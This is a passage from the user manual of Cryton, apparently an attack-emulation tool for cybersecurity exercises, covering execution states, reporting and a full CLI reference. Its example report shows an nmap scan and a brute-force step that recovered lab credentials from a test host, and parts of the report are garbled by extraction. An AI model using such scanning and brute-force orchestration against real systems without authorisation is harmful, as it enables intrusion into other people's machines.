

## **States**

Here is a map of allowed states, transitions, and their description.



**PENDING** - Every execution starts its lifecycle in this state - it is inactive.

**STARTING** - Action that requires Worker confirmation is occurring - starting the execution.

**RUNNING** - Module execution is in progress.

**PAUSED** - Execution is marked as *PAUSED* if its Stage execution is pausing and only if its about to be executed next.

**TERMINATING** - If the user decides to kill the execution, it will change its state to *TERMINATING* and wait until the conditions are met.

**TERMINATED** - Once the module execution is stopped, the execution is marked as *TERMINATED*.

**FINISHED** - In this state the execution has successfully *FINISHED*.

**ERROR** - An unexpected error occurred during the execution.

**IGNORED** - The conditions to start the execution weren't met.

# 6.3 Reporting

After the Run has successfully ended (or not) you can **generate a report** with every Step's output and result. When you have multiple Plan executions in a single Run (when utilizing multiple Workers), you can compare each execution and use this insight to e.g. score each team in a *cybersecurity exercise.*

The easiest way to generate a report is to use [CLI](#page-61-1):

```
cryton-cli runs report <ID>
```
Optionally, you can also generate a report for Plan/Stage/Step execution.

You can see an example report here:

```
id: 7
plan_id: 6
plan_name: Basic example
state: FINISHED
schedule_time: null
start_time: '2022-07-21T20:37:27.650142Z'
pause_time: null
finish_time: '2022-07-21T20:37:28.527673Z'
plan_executions:
- id: 7
   plan_name: Basic example
 state: FINISHED
 schedule_time: null
   start_time: '2022-07-21T20:37:27.661100Z'
   finish_time: '2022-07-21T20:37:28.517554Z'
   pause_time: null
   worker_id: 1
 worker_name: e2e-1
 evidence_dir: /tmp/run_7/worker_e2e-1
   stage_executions:
   - id: 7
     stage_name: get-localhost-credentials
     state: FINISHED
     start_time: '2022-07-21T20:37:27.862354Z'
 pause_time: null
 finish_time: '2022-07-21T20:37:28.504804Z'
     schedule_time: '2022-07-21T20:37:27.762581Z'
    step_executions:
     - id: 11
        step_name: check-ssh
 state: FINISHED
 start_time: '2022-07-21T20:37:27.898861Z'
       finish_time: '2022-07-21T20:37:28.276521Z'
      output:
       serialized_output:
         stats:
           args: /usr/bin/nmap -oX - -sV -p22 192.168.61.13
            start: '1658386108'
            scanner: nmap
            version: '7.80'
            startstr: Thu Jul 21 06:48:28 2022
            xmloutputversion: '1.04'
         runtime:
 exit: success
 time: '1658386109'
            elapsed: '0.31'
            summary: Nmap done at Thu Jul 21 06:48:29 2022; 1 IP address (1 host up)
             scanned in 0.31 seconds
            timestr: Thu Jul 21 06:48:29 2022
         192.168.61.13:
           ports:
            .<br>- cpe:
              - cpe: cpe:/a:openbsd:openssh:8.4p1
              - cpe: cpe:/o:linux:linux_kernel
              state: open
              portid: '22'
              reason: syn-ack
              scripts: []
              service:
                conf: '10'
                name: ssh
                method: probed
 ostype: Linux
 product: OpenSSH
                version: 8.4p1 Debian 5
                extrainfo: protocol 2.0
              protocol: tcp
              reason_ttl: '64'
           state:
              state: up
```
 reason: arp-response reason\_ttl: '0' osmatch: {} hostname: - name: 192.168.61.13<br>
type: PTR<br>
macaddress:<br>
addr: 08:00:27:D4:BF:9E<br>
vendor: Oracle VirtualBox virtual NIC<br>
eddrtype: mac<br>
evidence\_file: 'No evidence '<br>
result: OK<br>
valid: false<br>
- id: 12<br>
step\_name: bruteforce<br>
state: serialized\_output: password: victim username: victim all\_credentials: - password: victim username: victim evidence\_file: 'No evidence ' result: OK valid: false

# 7. Interfaces

# <span id="page-61-1"></span>7.1 CLI

CLI implements capabilities of the Cryton's REST API and can be automated by using custom scripts.

To start the CLI just type cryton-cli and the following help page should show:



The default Cryton's REST API address and port are **localhost** and **8000**. To override this use -H and -p options. Optionally use the --secure flag to use the *HTTPS* protocol or the --debug flag for non-formatted output.

cryton-cli -H 127.0.0.1 -p 8000 --secure --debug <your command>

To learn about each command's options use:

cryton-cli <your command> --help

For a better understanding of the results, we highlight the successful ones with **green** and the others with **red**.

#### <span id="page-61-0"></span>7.1.1 execution-variables

Manage Execution variables from here.

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **create**

Create new execution variable(s) for PLAN\_EXECUTION\_ID from FILE.

PLAN\_EXECUTION\_ID IS ID of the desired PlanExecution.

FILE is path (can be multiple) to file(s) containing execution variables.

#### **Arguments:**

- PLAN\_EXECUTION\_ID

- FILE

## **Options:**

- help ( --help ) - Show this message and exit.

#### **delete**

Delete Execution variable with EXECUTION\_VARIABLE\_ID saved in Cryton.

EXECUTION VARIABLE ID is ID of the Execution variable you want to delete.

## **Arguments:**

- EXECUTION VARIABLE ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Execution variables in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Execution variables using Plan execution ID.
- parameter\_filters ( -f , --filter ) Filter results using returned parameters (for example id=1 , name=test , etc.).
- help ( --help ) Show this message and exit.

## **show**

Show Execution variable with EXECUTION\_VARIABLE\_ID saved in Cryton.

EXECUTION\_VARIABLE\_ID is ID of the Execution variable you want to see.

#### **Arguments:**

- EXECUTION\_VARIABLE\_ID

#### **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## 7.1.2 generate-docs

Generate Markdown documentation for CLI.

FILE is path/to/your/file where you want to save the generated documentation.

## **Arguments:**

- FILE

## **Options:**

- layer ( -l , --layer ) Highest header level.
- help ( --help ) Show this message and exit.

## 7.1.3 logs

Manage Workers from here.

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Logs in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- parameter\_filters ( -f , --filter ) Phrase to use to filter the results.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## 7.1.4 plan-executions

Manage Plan's executions from here.

## **Options:**

- help ( --help ) - Show this message and exit.

## **delete**

Delete Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to delete.

## **Arguments:**

- EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **kill**

Kill Plan's execution with EXECUTION ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to kill.

## **Arguments:**

- EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Plan's executions in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Plan executions using Run ID.
- parameter\_filters ( -f , --filter ) Filter results using returned parameters (for example id=1 , name=test , etc.).
- help ( --help ) Show this message and exit.

## **pause**

Pause Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to pause.

#### **Arguments:**

- EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **report**

Create report for Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to create report for.

#### **Arguments:**

- EXECUTION\_ID

#### **Options:**

- file ( -f , --file ) - File to save the report to (default is /tmp).

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

#### **resume**

Resume Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to resume.

#### **Arguments:**

- EXECUTION\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## **show**

Show Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to see.

#### **Arguments:**

- EXECUTION\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.

- help ( --help ) - Show this message and exit.

#### **validate-modules**

Validate modules for Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Plan's execution you want to validate modules for.

## **Arguments:**

- EXECUTION\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## 7.1.5 plan-templates

Manage Plan templates from here.

## **Options:**

- help ( --help ) - Show this message and exit.

## **create**

Store Plan Template into Cryton.

FILE is path/to/your/file that you want to upload to Cryton.

#### **Arguments:**

- FILE

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **delete**

Delete Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE ID is ID of the Template you want to delete.

## **Arguments:**

- TEMPLATE\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **get-template**

Get Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE ID is ID of the Template you want to get.

## **Arguments:**

- TEMPLATE\_ID

#### **Options:**

- file ( -f , --file ) File to save the template to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## **list**

List existing Plan templates in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

#### **show**

Show Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE ID is ID of the Template you want to see.

## **Arguments:**

- TEMPLATE\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## 7.1.6 plans

Manage Plans from here.

## **Options:**

- help ( --help ) - Show this message and exit.

#### **create**

Fill template PLAN\_TEMPLATE\_ID with inventory file(s) and save it to Cryton.

PLAN\_TEMPLATE\_ID is ID of the template you want to fill.

#### **Arguments:**

- TEMPLATE\_ID

#### **Options:**

- inventory files ( -i , --inventory-file ) - Inventory file used to fill the template. Can be used multiple times.

- help ( --help ) - Show this message and exit.

## **delete**

Delete Plan with PLAN\_ID saved in Cryton.

PLAN ID is ID of the Plan you want to delete.

## **Arguments:**

- PLAN\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **execute**

Execute Plan saved in Cryton with PLAN\_ID on Worker with WORKER\_ID and attach it to Run with RUN\_ID.

PLAN ID is ID of the Plan you want to execute.

WORKER ID is ID of the Plan you want to execute.

RUN\_ID is ID of the Run you want to attach this execution to.

#### **Arguments:**

- PLAN\_ID
- WORKER\_ID
- RUN\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **get-plan**

Get Plan with PLAN\_ID saved in Cryton.

PLAN ID is ID of the Plan you want to get.

## **Arguments:**

- PLAN\_ID

## **Options:**

- file ( -f , --file ) File to save the plan to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## **list**

List existing Plans in Cryton.

#### **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

#### **show**

Show Plan with PLAN\_ID saved in Cryton.

PLAN ID is ID of the Plan you want to see.

#### **Arguments:**

- PLAN\_ID

#### **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

#### **validate**

Validate (syntax check) your FILE with Plan.

FILE is path/to/your/file that you want to validate.

#### **Arguments:**

- FILE

#### **Options:**

- inventory files ( -i , --inventory-file ) - Inventory file used to fill the template. Can be used multiple times.

- help ( --help ) - Show this message and exit.

## 7.1.7 runs

Manage Runs from here.

## **Options:**

- help ( --help ) - Show this message and exit.

#### **create**

Create new Run with PLAN\_ID and WORKER\_IDS.

PLAN ID is ID of the Plan you want to create Run for. (for example 1)

WORKER\_IDS is list of IDs you want to use for Run. (1 2 3)

## **Arguments:**

- PLAN\_ID
- WORKER\_IDS

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **delete**

Delete Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to delete.

## **Arguments:**

- RUN\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

#### **execute**

Execute Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to execute.

## **Arguments:**

- RUN\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **get-plan**

Get plan from Run with RUN\_ID saved in Cryton.

RUN ID is ID of the Run you want to get plan from.

## **Arguments:**

- RUN\_ID

## **Options:**

- file ( -f , --file ) File to save the plan to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## **kill**

Kill Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to kill.

#### **Arguments:**

- RUN\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

#### **list**

List existing Runs in Cryton.

#### **Options:**

- less ( --less ) Show 'less' like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

## **pause**

Pause Run saved in Cryton with RUN\_ID.

RUN ID is ID of the Run you want to pause.

#### **Arguments:**

- RUN\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **postpone**

Postpone Run saved in Cryton with RUN\_ID by HOURS, MINUTES and SECONDS.

RUN ID is ID of the Run you want to postpone.

HOURS is number of hours.

MINUTES is number of minutes.

SECONDS is number of seconds.

#### **Arguments:**

- RUN\_ID
- HOURS
- MINUTES
- SECONDS

## **Options:**

- help ( --help ) - Show this message and exit.

## **report**

Create report for Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to create report for.

#### **Arguments:**

- RUN\_ID

## **Options:**

- file ( -f , --file ) File to save the report to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

#### **reschedule**

Reschedule Run saved in Cryton with RUN\_ID to specified DATE and TIME.

RUN ID is ID of the Run you want to reschedule.

DATE in format year-month-day (Y-m-d).

TIME in format hours:minutes:seconds (H:M:S).

## **Arguments:**

- RUN\_ID
- TO\_DATE
- TO\_TIME

## **Options:**

- utc\_timezone ( --utc-timezone ) Input time in UTC timezone.
- help ( --help ) Show this message and exit.

## **resume**

Resume Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to resume.

#### **Arguments:**

- RUN\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## **schedule**

Schedule Run saved in Cryton with RUN ID to specified DATE and TIME.

RUN\_ID is ID of the Run you want to schedule.

DATE in format year-month-day (Y-m-d).

TIME in format hours:minutes:seconds (H:M:S).

## **Arguments:**

- RUN\_ID
- TO\_DATE
- TO\_TIME

## **Options:**

- utc timezone ( --utc-timezone ) Input time in UTC timezone.
- help ( --help ) Show this message and exit.

#### **show**

Show Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to see.

#### **Arguments:**

#### - RUN\_ID

#### **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## **unschedule**

Unschedule Run saved in Cryton with RUN\_ID.

RUN ID is ID of the Run you want to unschedule.

#### **Arguments:**

- RUN\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **validate-modules**

Validate modules for Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to validate modules for.

## **Arguments:**

- RUN\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## 7.1.8 stage-executions

Manage Stage's executions from here.

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **delete**

Delete Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to delete.

## **Arguments:**

- EXECUTION\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## **kill**

Kill Stage's execution with EXECUTION ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to kill.

#### **Arguments:**

- EXECUTION\_ID
## **Options:**

- help ( --help ) - Show this message and exit.

#### **list**

List existing Stage's executions in Cryton.

#### **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Stage executions using Plan execution ID.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

#### **re-execute**

Re-execute Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Stage's execution you want to kill.

#### **Arguments:**

- EXECUTION\_ID

## **Options:**

- immediately ( --immediately ) - Re-execute StageExecution immediately without starting its Trigger.

- help ( --help ) - Show this message and exit.

#### **report**

Create report for Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to create report for.

#### **Arguments:**

- EXECUTION\_ID

#### **Options:**

- file ( -f , --file ) File to save the report to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

#### **show**

Show Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Stage's execution you want to see.

#### **Arguments:**

- EXECUTION\_ID

#### **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## 7.1.9 stages

Manage Stages from here.

#### **Options:**

- help ( --help ) - Show this message and exit.

## **create**

Create Stage from FILE and add it to Plan with PLAN\_ID.

PLAN ID is an ID of the Plan you want to add the Stage to.

FILE is a path to the file containing the Stage template.

#### **Arguments:**

- PLAN\_ID
- FILE

## **Options:**

- inventory files ( -i , --inventory-file ) - Inventory file used to fill the template. Can be used multiple times.

- help ( --help ) - Show this message and exit.

#### **delete**

Delete Stage with STAGE\_ID saved in Cryton.

STAGE ID is ID of the Stage you want to delete.

#### **Arguments:**

- STAGE\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Stages in Cryton.

#### **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Stages using Plan ID.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

## **show**

Show Stage with STAGE\_ID saved in Cryton.

STAGE ID is ID of the Stage you want to see.

## **Arguments:**

- STAGE\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## **start-trigger**

Start Stage's trigger with STAGE\_ID under Plan execution with PLAN\_EXECUTION\_ID.

STAGE ID is an ID of the Stage you want to start.

PLAN\_EXECUTION\_ID is an ID of the Plan execution you want to set as a parent of the Stage execution.

## **Arguments:**

- STAGE\_ID

- PLAN\_EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

#### **validate**

Validate (syntax check) your FILE with Stage.

FILE is path/to/your/file that you want to validate.

### **Arguments:**

- FILE

## **Options:**

- inventory files ( -i , --inventory-file ) Inventory file used to fill the template. Can be used multiple times.
- dynamic ( -D , --dynamic ) If Stage will be used with a dynamic Plan.

- help ( --help ) - Show this message and exit.

#### 7.1.10 step-executions

Manage Step's executions from here.

#### **Options:**

- help ( --help ) - Show this message and exit.

## **delete**

Delete Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Step's execution you want to delete.

## **Arguments:**

- EXECUTION\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## **kill**

Kill Step's execution with EXECUTION ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to kill.

### **Arguments:**

- EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Step's executions in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Step executions using Stage execution ID.
- parameter\_filters ( -f , --filter ) Filter results using returned parameters (for example id=1 , name=test , etc.).
- help ( --help ) Show this message and exit.

#### **re-execute**

Re-execute Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Step's execution you want to kill.

#### **Arguments:**

- EXECUTION\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **report**

Create report for Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to create report for.

#### **Arguments:**

## - EXECUTION\_ID

#### **Options:**

- file ( -f , --file ) File to save the report to (default is /tmp).
- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

### **show**

Show Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION ID is ID of the Step's execution you want to see.

#### **Arguments:**

- EXECUTION\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

## 7.1.11 steps

Manage Steps from here.

## **Options:**

- help ( --help ) - Show this message and exit.

#### **create**

Create Step from FILE and add it to Stage with STAGE\_ID.

STAGE ID is an ID of the Stage you want to add the Stage to.

FILE is a path to the file containing the Step template.

#### **Arguments:**

- STAGE\_ID

- FILE

## **Options:**

- inventory files ( -i , --inventory-file ) Inventory file used to fill the template. Can be used multiple times.
- help ( --help ) Show this message and exit.

#### **delete**

Delete Step with STEP\_ID saved in Cryton.

STEP ID is ID of the Step you want to delete.

## **Arguments:**

- STEP\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

#### **execute**

Execute Step with STEP\_ID under Stage execution with STAGE\_EXECUTION\_ID.

STEP ID is ID of the Step you want to execute.

STAGE\_EXECUTION\_ID is an ID of the Stage execution you want to set as a parent of the Step execution.

## **Arguments:**

- STEP\_ID

- STAGE\_EXECUTION\_ID

#### **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Steps in Cryton.

#### **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parent ( -p , --parent ) Filter Steps using Stage ID.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

#### **show**

Show Step with STEP\_ID saved in Cryton.

STEP\_ID is ID of the Step you want to see.

#### **Arguments:**

## - STEP\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

#### **validate**

Validate (syntax check) your FILE with Step.

FILE is path/to/your/file that you want to validate.

#### **Arguments:**

- FILE

#### **Options:**

- inventory files ( -i , --inventory-file ) - Inventory file used to fill the template. Can be used multiple times.

- help ( --help ) - Show this message and exit.

## 7.1.12 workers

Manage Workers from here.

### **Options:**

- help ( --help ) - Show this message and exit.

#### **create**

Create new Worker with NAME and save it into Cryton.

NAME of your Worker (will be used to match your Worker). For example: "MyCustomName".

#### **Arguments:**

- NAME

## **Options:**

- description ( -d , --description ) Description of your Worker (wrap in "").
- force ( -f , --force ) Ignore, if Worker with the same parameter 'name' exists.
- help ( --help ) Show this message and exit.

### **delete**

Delete Worker with WORKER\_ID saved in Cryton.

WORKER ID is ID of the Worker you want to delete.

#### **Arguments:**

- WORKER\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

### **health-check**

Check if Worker with WORKER\_ID saved in Cryton is online.

